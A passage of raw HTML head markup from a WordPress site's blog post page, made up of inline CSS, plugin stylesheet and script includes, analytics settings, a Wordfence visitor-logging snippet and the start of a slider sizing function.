[data-type="bp/group"] input.components-placeholder__input{border:1px solid #757575;border-radius:2px;flex:1 1 auto;padding:6px 8px}.bp-block-group{position:relative}.bp-block-group .group-content{display:flex}.bp-block-group .group-description{width:100%}.bp-block-group .group-description-content{margin-bottom:18px;width:100%}.bp-block-group .bp-profile-button{overflow:hidden;width:100%}.bp-block-group .bp-profile-button a.button{margin:18px 0 0}.bp-block-group.has-cover .group-content,.bp-block-group.has-cover .group-description,.bp-block-group.has-cover .item-header-avatar{z-index:2}.bp-block-group.has-cover .group-content,.bp-block-group.has-cover .group-description{padding-top:75px}.bp-block-group.has-cover .bp-group-cover-image{background-color:#c5c5c5;background-position:top;background-repeat:no-repeat;background-size:cover;border:0;display:block;height:150px;left:0;margin:0;padding:0;position:absolute;top:0;width:100%;z-index:1}.bp-block-group img.avatar{height:auto;width:auto}.bp-block-group.avatar-none .item-header-avatar{display:none}.bp-block-group.avatar-full{min-height:150px}.bp-block-group.avatar-full .item-header-avatar{width:180px}.bp-block-group.avatar-full .group-description{padding-left:35px}.bp-block-group.avatar-thumb .item-header-avatar{width:70px}.bp-block-group.avatar-thumb .item-header-avatar img.avatar{margin-top:15px}.bp-block-group.avatar-none.has-cover{min-height:200px}.bp-block-group.avatar-none.has-cover .item-header-avatar{padding-top:75px}.bp-block-group.avatar-full.has-cover{min-height:300px}.bp-block-group.avatar-full.has-cover .item-header-avatar{width:200px}.bp-block-group.avatar-full.has-cover img.avatar{background:#fffc;border:2px solid #fff;margin-left:20px}.bp-block-group.avatar-thumb:not(.has-description) .group-content{align-items:center;min-height:50px}.bp-block-group.avatar-thumb.has-cover .item-header-avatar{padding-top:75px}.bp-block-group.has-description .bp-profile-button a.button{display:block;float:right}

</style>
<style id='bp-groups-style-inline-css' type='text/css'>
[data-type="bp/groups"] .components-placeholder.is-appender{min-height:0}[data-type="bp/groups"] .components-placeholder.is-appender .components-placeholder__label:empty{display:none}[data-type="bp/groups"] .components-placeholder input.components-placeholder__input{border:1px solid #757575;border-radius:2px;flex:1 1 auto;padding:6px 8px}[data-type="bp/groups"].avatar-none .group-description{width:calc(100% - 44px)}[data-type="bp/groups"].avatar-full .group-description{width:calc(100% - 224px)}[data-type="bp/groups"].avatar-thumb .group-description{width:calc(100% - 114px)}[data-type="bp/groups"] .group-content{position:relative}[data-type="bp/groups"] .group-content .is-right{position:absolute;right:2px;top:2px}[data-type="bp/groups"] .columns-2 .group-content .group-description,[data-type="bp/groups"] .columns-3 .group-content .group-description,[data-type="bp/groups"] .columns-4 .group-content .group-description{padding-left:44px;width:calc(100% - 44px)}[data-type="bp/groups"] .columns-3 .is-right{right:-10px}[data-type="bp/groups"] .columns-4 .is-right{right:-50px}.bp-block-groups.is-grid{display:flex;flex-wrap:wrap;padding:0}.bp-block-groups.is-grid .group-content{margin:0 1.25em 1.25em 0;width:100%}@media(min-width:600px){.bp-block-groups.columns-2 .group-content{width:calc(50% - .625em)}.bp-block-groups.columns-2 .group-content:nth-child(2n){margin-right:0}.bp-block-groups.columns-3 .group-content{width:calc(33.33333% - .83333em)}.bp-block-groups.columns-3 .group-content:nth-child(3n){margin-right:0}.bp-block-groups.columns-4 .group-content{width:calc(25% - .9375em)}.bp-block-groups.columns-4 .group-content:nth-child(4n){margin-right:0}}.bp-block-groups .group-content{display:flex;flex-direction:column;padding-bottom:1em;text-align:center}.bp-block-groups .group-content .group-description,.bp-block-groups .group-content .item-header-avatar{width:100%}.bp-block-groups .group-content .item-header-avatar{margin:0 auto}.bp-block-groups .group-content .item-header-avatar img.avatar{display:inline-block}@media(min-width:600px){.bp-block-groups .group-content{flex-direction:row;text-align:left}.bp-block-groups .group-content .group-description,.bp-block-groups .group-content .item-header-avatar{width:auto}.bp-block-groups .group-content .item-header-avatar{margin:0}}.bp-block-groups .group-content time{color:#767676;display:block;font-size:80%}.bp-block-groups.avatar-none .item-header-avatar{display:none}.bp-block-groups.avatar-full{min-height:190px}.bp-block-groups.avatar-full .item-header-avatar{width:180px}.bp-block-groups.avatar-thumb .group-content{min-height:80px}.bp-block-groups.avatar-thumb .item-header-avatar{width:70px}.bp-block-groups.columns-2 .group-content,.bp-block-groups.columns-3 .group-content,.bp-block-groups.columns-4 .group-content{display:block;text-align:center}.bp-block-groups.columns-2 .group-content .item-header-avatar,.bp-block-groups.columns-3 .group-content .item-header-avatar,.bp-block-groups.columns-4 .group-content .item-header-avatar{margin:0 auto}.bp-block-groups img.avatar{height:auto;max-width:-moz-fit-content;max-width:fit-content;width:auto}.bp-block-groups .member-content.has-description{align-items:center}.bp-block-groups .member-content.has-description .item-header-avatar{padding-right:1em}.bp-block-groups .member-content.has-description .group-description-content{margin-bottom:0;text-align:left}

</style>
<style id='bp-dynamic-groups-style-inline-css' type='text/css'>
.bp-dynamic-block-container .item-options{font-size:.5em;margin:0 0 1em;padding:1em 0}.bp-dynamic-block-container .item-options a.selected{font-weight:600}.bp-dynamic-block-container ul.item-list{list-style:none;margin:1em 0;padding-left:0}.bp-dynamic-block-container ul.item-list li{margin-bottom:1em}.bp-dynamic-block-container ul.item-list li:after,.bp-dynamic-block-container ul.item-list li:before{content:" ";display:table}.bp-dynamic-block-container ul.item-list li:after{clear:both}.bp-dynamic-block-container ul.item-list li .item-avatar{float:left;width:60px}.bp-dynamic-block-container ul.item-list li .item{margin-left:70px}

</style>
<style id='bp-sitewide-notices-style-inline-css' type='text/css'>
.bp-sitewide-notice-block .bp-screen-reader-text,[data-type="bp/sitewide-notices"] .bp-screen-reader-text{border:0;clip:rect(0 0 0 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.bp-sitewide-notice-block [data-bp-tooltip]:after,[data-type="bp/sitewide-notices"] [data-bp-tooltip]:after{background-color:#fff;border:1px solid #737373;border-radius:1px;box-shadow:4px 4px 8px #0003;color:#333;content:attr(data-bp-tooltip);display:none;font-family:Helvetica Neue,Helvetica,Arial,san-serif;font-size:12px;font-weight:400;letter-spacing:normal;line-height:1.25;max-width:200px;opacity:0;padding:5px 8px;pointer-events:none;position:absolute;text-shadow:none;text-transform:none;transform:translateZ(0);transition:all 1.5s ease;visibility:hidden;white-space:nowrap;word-wrap:break-word;z-index:100000}.bp-sitewide-notice-block .bp-tooltip:after,[data-type="bp/sitewide-notices"] .bp-tooltip:after{left:50%;margin-top:7px;top:110%;transform:translate(-50%)}.bp-sitewide-notice-block{border-left:4px solid #ff853c;padding-left:1em;position:relative}.bp-sitewide-notice-block h2:before{background:none;border:none}.bp-sitewide-notice-block .dismiss-notice{background-color:#0000;border:1px solid #ff853c;color:#ff853c;display:block;padding:.2em .5em;position:absolute;right:.5em;top:.5em;width:-moz-fit-content;width:fit-content}.bp-sitewide-notice-block .dismiss-notice:hover{background-color:#ff853c;color:#fff}

</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='kleo-bbpress-css' href='https://dwarkadhishholisticcentre.org/wp-content/themes/kleo/bbpress/css/bbpress.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://dwarkadhishholisticcentre.org/wp-content/plugins/contact-form-7/includes/css/styles.css' type='text/css' media='all' />
<link rel='stylesheet' id='esg-plugin-settings-css' href='https://dwarkadhishholisticcentre.org/wp-content/plugins/essential-grid/public/assets/css/settings.css' type='text/css' media='all' />
<link rel='stylesheet' id='tp-fontello-css' href='https://dwarkadhishholisticcentre.org/wp-content/plugins/essential-grid/public/assets/font/fontello/css/fontello.css' type='text/css' media='all' />
<link rel='stylesheet' id='go-pricing-styles-css' href='https://dwarkadhishholisticcentre.org/wp-content/plugins/go_pricing/assets/css/go_pricing_styles.css' type='text/css' media='all' />
<link rel='stylesheet' id='pmpro_frontend_base-css' href='https://dwarkadhishholisticcentre.org/wp-content/plugins/paid-memberships-pro/css/frontend/base.css' type='text/css' media='all' />
<link rel='stylesheet' id='pmpro_frontend_variation_1-css' href='https://dwarkadhishholisticcentre.org/wp-content/plugins/paid-memberships-pro/css/frontend/variation_1.css' type='text/css' media='all' />
<link rel='stylesheet' id='module-frontend-css' href='https://dwarkadhishholisticcentre.org/wp-content/plugins/sensei/assets/dist/css/modules-frontend.css' type='text/css' media='all' />
<link rel='stylesheet' id='sensei-frontend-css' href='https://dwarkadhishholisticcentre.org/wp-content/plugins/sensei/assets/dist/css/frontend.css' type='text/css' media='screen' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='brands-styles-css' href='https://dwarkadhishholisticcentre.org/wp-content/plugins/woocommerce/assets/css/brands.css' type='text/css' media='all' />
<link rel='stylesheet' id='etn-icon-css' href='https://dwarkadhishholisticcentre.org/wp-content/plugins/wp-event-solution/assets/css/etn-icon.css' type='text/css' media='all' />
<link rel='stylesheet' id='etn-public-css-css' href='https://dwarkadhishholisticcentre.org/wp-content/plugins/wp-event-solution/build/css/event-manager-public-styles.css' type='text/css' media='all' />
<link rel='stylesheet' id='mediaelement-css' href='https://dwarkadhishholisticcentre.org/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='kleo-google-fonts-css' href='//fonts.googleapis.com/css?family=Roboto+Condensed%3A300%7COpen+Sans%3A400&#038;ver=c69a01b14d6c2ada40945d5462826885' type='text/css' media='all' />
<style id='akismet-widget-style-inline-css' type='text/css'>

			.a-stats {
				--akismet-color-mid-green: #357b49;
				--akismet-color-white: #fff;
				--akismet-color-light-grey: #f6f7f7;

				max-width: 350px;
				width: auto;
			}

			.a-stats * {
				all: unset;
				box-sizing: border-box;
			}

			.a-stats strong {
				font-weight: 600;
			}

			.a-stats a.a-stats__link,
			.a-stats a.a-stats__link:visited,
			.a-stats a.a-stats__link:active {
				background: var(--akismet-color-mid-green);
				border: none;
				box-shadow: none;
				border-radius: 8px;
				color: var(--akismet-color-white);
				cursor: pointer;
				display: block;
				font-family: -apple-system, BlinkMacSystemFont, 'Segoe UI', 'Roboto', 'Oxygen-Sans', 'Ubuntu', 'Cantarell', 'Helvetica Neue', sans-serif;
				font-weight: 500;
				padding: 12px;
				text-align: center;
				text-decoration: none;
				transition: all 0.2s ease;
			}

			/* Extra specificity to deal with TwentyTwentyOne focus style */
			.widget .a-stats a.a-stats__link:focus {
				background: var(--akismet-color-mid-green);
				color: var(--akismet-color-white);
				text-decoration: none;
			}

			.a-stats a.a-stats__link:hover {
				filter: brightness(110%);
				box-shadow: 0 4px 12px rgba(0, 0, 0, 0.06), 0 0 2px rgba(0, 0, 0, 0.16);
			}

			.a-stats .count {
				color: var(--akismet-color-white);
				display: block;
				font-size: 1.5em;
				line-height: 1.4;
				padding: 0 13px;
				white-space: nowrap;
			}
		
</style>
<link rel='stylesheet' id='kleo-combined-css' href='https://dwarkadhishholisticcentre.org/wp-content/uploads/custom_styles/combined.css' type='text/css' media='all' />
<link rel='stylesheet' id='kleo-woocommerce-css' href='https://dwarkadhishholisticcentre.org/wp-content/themes/kleo/woocommerce/assets/css/woocommerce.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='kleo-colors-css' href='https://dwarkadhishholisticcentre.org/wp-content/uploads/custom_styles/dynamic.css' type='text/css' media='all' />
<link rel='stylesheet' id='kleo-fonts-css' href='https://dwarkadhishholisticcentre.org/wp-content/themes/kleo/assets/css/fontello.css' type='text/css' media='all' />
<link rel='stylesheet' id='kleo-sensei-css' href='https://dwarkadhishholisticcentre.org/wp-content/themes/kleo/lib/plugin-sensei/kleo-sensei.css' type='text/css' media='all' />
<link rel='stylesheet' id='kleo-style-css' href='https://dwarkadhishholisticcentre.org/wp-content/themes/gch-kleo/style.css' type='text/css' media='all' />
<script type="text/javascript" src="https://dwarkadhishholisticcentre.org/wp-content/plugins/google-analytics-for-wordpress/assets/js/frontend-gtag.min.js" id="monsterinsights-frontend-script-js" async="async" data-wp-strategy="async"></script>
<script data-cfasync="false" data-wpfc-render="false" type="text/javascript" id='monsterinsights-frontend-script-js-extra'>/* <![CDATA[ */
var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[{\"path\":\"\\\/go\\\/\",\"label\":\"affiliate\"},{\"path\":\"\\\/recommend\\\/\",\"label\":\"affiliate\"}]","home_url":"https:\/\/dwarkadhishholisticcentre.org","hash_tracking":"false","v4_id":"G-8G4H5Y04SX"};/* ]]> */
</script>
<script type="text/javascript" src="https://dwarkadhishholisticcentre.org/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://dwarkadhishholisticcentre.org/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script type="text/javascript" id="gw-tweenmax-js-before">
/* <![CDATA[ */
var oldGS=window.GreenSockGlobals,oldGSQueue=window._gsQueue,oldGSDefine=window._gsDefine;window._gsDefine=null;delete(window._gsDefine);var gwGS=window.GreenSockGlobals={};
/* ]]> */
</script>
<script type="text/javascript" src="https://cdnjs.cloudflare.com/ajax/libs/gsap/1.11.2/TweenMax.min.js" id="gw-tweenmax-js"></script>
<script type="text/javascript" id="gw-tweenmax-js-after">
/* <![CDATA[ */
try{window.GreenSockGlobals=null;window._gsQueue=null;window._gsDefine=null;delete(window.GreenSockGlobals);delete(window._gsQueue);delete(window._gsDefine);window.GreenSockGlobals=oldGS;window._gsQueue=oldGSQueue;window._gsDefine=oldGSDefine;}catch(e){}
/* ]]> */
</script>
<script type="text/javascript" src="//dwarkadhishholisticcentre.org/wp-content/plugins/revslider/sr6/assets/js/rbtools.min.js" async id="tp-tools-js"></script>
<script type="text/javascript" src="//dwarkadhishholisticcentre.org/wp-content/plugins/revslider/sr6/assets/js/rs6.min.js" async id="revmin-js"></script>
<script type="text/javascript" src="https://dwarkadhishholisticcentre.org/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js" id="jquery-blockui-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/dwarkadhishholisticcentre.org\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type="text/javascript" src="https://dwarkadhishholisticcentre.org/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js" id="wc-add-to-cart-js" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://dwarkadhishholisticcentre.org/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js" id="js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
/* ]]> */
</script>
<script type="text/javascript" src="https://dwarkadhishholisticcentre.org/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://dwarkadhishholisticcentre.org/wp-content/plugins/js_composer/assets/js/vendors/woocommerce-add-to-cart.js" id="vc_woocommerce-add-to-cart-js-js"></script>
<script type="text/javascript" src="https://dwarkadhishholisticcentre.org/wp-content/themes/kleo/assets/js/modernizr.custom.46504.js" id="modernizr-js"></script>
<link rel="https://api.w.org/" href="https://dwarkadhishholisticcentre.org/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://dwarkadhishholisticcentre.org/wp-json/wp/v2/posts/16528" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://dwarkadhishholisticcentre.org/xmlrpc.php?rsd" />

<link rel='shortlink' href='https://dwarkadhishholisticcentre.org/?p=16528' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://dwarkadhishholisticcentre.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdwarkadhishholisticcentre.org%2F2019%2F12%2F14%2Fperfect-woman%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://dwarkadhishholisticcentre.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdwarkadhishholisticcentre.org%2F2019%2F12%2F14%2Fperfect-woman%2F&#038;format=xml" />

	<script type="text/javascript">var ajaxurl = 'https://dwarkadhishholisticcentre.org/wp-admin/admin-ajax.php';</script>

<style id="pmpro_colors">:root {
	--pmpro--color--base: #ffffff;
	--pmpro--color--contrast: #222222;
	--pmpro--color--accent: #0c3d54;
	--pmpro--color--accent--variation: hsl( 199,75%,28.5% );
	--pmpro--color--border--variation: hsl( 0,0%,91% );
}</style><script type="text/javascript">
(function(url){
	if(/(?:Chrome\/26\.0\.1410\.63 Safari\/537\.31|WordfenceTestMonBot)/.test(navigator.userAgent)){ return; }
	var addEvent = function(evt, handler) {
		if (window.addEventListener) {
			document.addEventListener(evt, handler, false);
		} else if (window.attachEvent) {
			document.attachEvent('on' + evt, handler);
		}
	};
	var removeEvent = function(evt, handler) {
		if (window.removeEventListener) {
			document.removeEventListener(evt, handler, false);
		} else if (window.detachEvent) {
			document.detachEvent('on' + evt, handler);
		}
	};
	var evts = 'contextmenu dblclick drag dragend dragenter dragleave dragover dragstart drop keydown keypress keyup mousedown mousemove mouseout mouseover mouseup mousewheel scroll'.split(' ');
	var logHuman = function() {
		if (window.wfLogHumanRan) { return; }
		window.wfLogHumanRan = true;
		var wfscr = document.createElement('script');
		wfscr.type = 'text/javascript';
		wfscr.async = true;
		wfscr.src = url + '&r=' + Math.random();
		(document.getElementsByTagName('head')[0]||document.getElementsByTagName('body')[0]).appendChild(wfscr);
		for (var i = 0; i < evts.length; i++) {
			removeEvent(evts[i], logHuman);
		}
	};
	for (var i = 0; i < evts.length; i++) {
		addEvent(evts[i], logHuman);
	}
})('//dwarkadhishholisticcentre.org/?wordfence_lh=1&hid=43F3534DCCE0A77E416280A95928E522');
</script>    <meta name="mobile-web-app-capable" content="yes">
	    <meta name="apple-mobile-web-app-capable" content="yes">
	    <script type="text/javascript">
        /*
		 prevent dom flickering for elements hidden with js
		 */
        "use strict";

        document.documentElement.className += ' js-active ';
        document.documentElement.className += 'ontouchstart' in document.documentElement ? ' kleo-mobile ' : ' kleo-desktop ';

        var prefix = ['-webkit-', '-o-', '-moz-', '-ms-', ""];
        for (var i in prefix) {
            if (prefix[i] + 'transform' in document.documentElement.style) document.documentElement.className += " kleo-transform ";
            break;
        }
    </script>
		<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<meta name="generator" content="Powered by Slider Revolution 6.7.32 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />

<style>
.widget_tag_cloud a { font-size: small !important; }
</style>
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
